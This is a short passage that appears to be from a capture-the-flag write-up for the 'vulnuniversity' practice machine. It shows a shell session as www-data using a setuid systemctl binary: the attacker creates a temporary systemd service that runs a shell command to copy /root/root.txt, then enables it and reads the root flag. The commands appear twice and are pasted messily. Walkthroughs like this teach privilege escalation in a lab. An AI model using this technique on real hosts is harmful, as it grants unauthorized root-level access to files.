 www-data@vulnuniversity:/$ TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output2.txt"
[Install]
WantedBy=multi-user.target' > $TF
/bin/systemctl link $TF
/bin/systemctl enable --now $TFTF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output2.txt"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.I87WhvpJE4.service to /tmp/tmp.I87WhvpJE4.service.
www-data@vulnuniversity:/$
/bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.I87WhvpJE4.service to /tmp/tmp.I87WhvpJE4.
service.
www-data@vulnuniversity:/$
www-data@vulnuniversity:/$ cat /tmp/output2.txt
cat /tmp/output2.txt
a58ff8579f0a9270368d33a9966c7fd5
www-data@vulnuniversity:/$